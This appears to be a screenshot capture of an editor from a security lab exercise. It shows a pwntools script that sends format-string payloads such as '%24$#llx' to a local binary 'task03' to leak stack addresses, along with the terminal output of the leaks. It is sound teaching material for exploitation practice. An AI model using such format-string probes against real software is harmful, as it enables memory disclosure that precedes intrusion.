 1_deadbeef.py 3 2_1234_acbd.py 9 3_system.py 3 solve_task02.py 5 solve_task03.py × C printf_indexed_format.c
workspace > 06-lab-files > solve-task03 > solve_task03.py > tryPrintfArguments
1 from pwn import *
2
3 # The first arguments of printf() are passed in registers, but after that they are passed on the stack
4 # so printf() could search up on the stack as much as we want, even up to the stack of the first main() function.
5 # Use this function to figure out how far up we need to look.
6 def tryPrintfArguments():
7 for argument_index in range(1, 30):
8 io = process("./task03")
9 io.recvuntil(b"What is your name?\n")
10
11 format_string = f"%{argument_index}$#llx"
12
13 io.sendline(format_string)
14 out = io.recvallS()
15 print(f"{format_string} -> {out}")
16
17 tryPrintfArguments()
18 exit(0)
19
20 def solve():
PROBLEMS 20 OUTPUT DEBUG CONSOLE TERMINAL
[+] Starting local process './task03': pid 38990
[+] Receiving all data: Done (22B)
[*] Process './task03' stopped with exit code 0 (pid 38990)
%24$#llx -> Hello there, 0x401290
[+] Starting local process './task03': pid 38993
[+] Receiving all data: Done (22B)
[*] Process './task03' stopped with exit code 0 (pid 38993)
%25$#llx -> Hello there, 0x401070
[+] Starting local process './task03': pid 38996
[+] Receiving all data: Done (15B)
[*] Process './task03' stopped with exit code 0 (pid 38996)
%26$#llx -> Hello there, 0
[+] Starting local process './task03': pid 38999
[+] Receiving all data: Done (28B)
[*] Process './task03' stopped with exit code 0 (pid 38999)
%27$#llx -> Hello there, 0x7f06e246f690
[+] Starting local process './task03': pid 39002
[+] Receiving all data: Done (22B)
[*] Process './task03' stopped with exit code 0 (pid 39002)
%28$#llx -> Hello there, 0x401290
[+] Starting local process './task03': pid 39005
[+] Receiving all data: Done (28B)
[*] Process './task03' stopped with exit code 0 (pid 39005)
%29$#llx -> Hello there, 0x7f938fa20830